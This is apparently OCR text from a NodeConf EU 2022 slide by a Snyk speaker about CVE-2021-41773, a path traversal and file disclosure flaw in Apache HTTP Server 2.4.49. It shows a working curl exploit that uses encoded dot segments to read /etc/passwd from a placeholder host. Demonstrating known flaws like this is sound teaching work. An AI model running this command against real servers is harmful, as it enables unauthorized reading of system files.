 EU
2022
Path traversal and file disclosure
vulnerability in Apache HTTP Server 2.4.49
CVE-2021-41773
$ curl --path-as-is
"http://<host>/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd"
@liran_tal
snyk
NODECONF EU
SHARING THE BEST OF NODE.JS SINCE 2012
NODECONF EU
SHARING THE BEST OF NODE.JS SINCE 2012